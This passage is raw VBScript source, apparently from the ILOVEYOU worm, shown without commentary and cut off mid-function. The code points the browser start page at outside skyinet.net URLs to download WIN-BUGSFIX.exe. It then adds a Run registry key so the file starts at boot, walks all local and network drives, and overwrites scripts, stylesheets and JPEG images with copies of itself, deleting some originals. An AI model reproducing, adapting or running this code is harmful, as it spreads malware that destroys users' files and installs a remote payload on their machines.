 165
Page”,”http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnj
w6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe”
elseif num = 2 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
Page”,”http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe
546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe”
elseif num = 3 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
Page”,”http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZnm
POhfgER67b3Vbvg/WIN-BUGSFIX.exe”
elseif num = 4 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
Page”,”http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkh
YUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-BUGSFIX
.exe”
end if
end if
if (fileexist(downread&”WIN-BUGSFIX.exe”)=0) then
regcreate
“HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunWIN-BUGSFI
X”,downread&”WIN-BUGSFIX.exe”
regcreate “HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMainStart
Page”,”about:blank”
end if
end sub
sub listadriv
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then
folderlist(d.path&””)
end if
Next
listadriv = s
end sub
sub infectfiles(folderspec)
On Error Resume Next
dim f,f1,fc,ext,ap,mircfname,s,bname,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext=”vbs”) or (ext=”vbe”) then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext=”js”) or (ext=”jse”) or (ext=”css”) or (ext=”wsh”) or (ext=”sct”)
or (ext=”hta”) then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec&””&bname&”.vbs”)
fso.DeleteFile(f1.path)
elseif(ext=”jpg”) or (ext=”jpeg”) then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
 